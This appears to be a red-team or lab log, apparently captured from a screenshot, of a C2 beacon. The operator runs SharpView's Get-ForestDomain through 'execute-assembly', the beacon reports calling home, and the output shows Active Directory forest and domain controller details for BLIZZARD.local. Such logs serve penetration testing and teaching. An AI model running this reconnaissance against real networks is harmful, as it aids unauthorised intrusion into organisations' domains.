 [09/25 13:42:36] beacon> execute-assembly /usr/share/poshc2/resources/modules/SharpView.exe Get-ForestDomain
[09/25 13:42:39] [*] Tasked beacon to run .NET program: SharpView.exe Get-ForestDomain
[09/25 13:42:44] [+] host called home, sent: 844875 bytes
[09/25 13:42:45] [+] received output:
[Get-DomainSearcher] search base: LDAP://WARCRAFT-DC.BLIZZARD.LOCAL/DC=BLIZZARD,DC=local
[Get-DomainUser] filter string: (&(samAccountType=805306368)(|(samAccountName=krbtgt)))
Forest : BLIZZARD.local
DomainControllers : {Warcraft-DC.BLIZZARD.local}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
PdcRoleOwner : Warcraft-DC.BLIZZARD.local
RidRoleOwner : Warcraft-DC.BLIZZARD.local
InfrastructureRoleOwner : Warcraft-DC.BLIZZARD.local
Name : BLIZZARD.local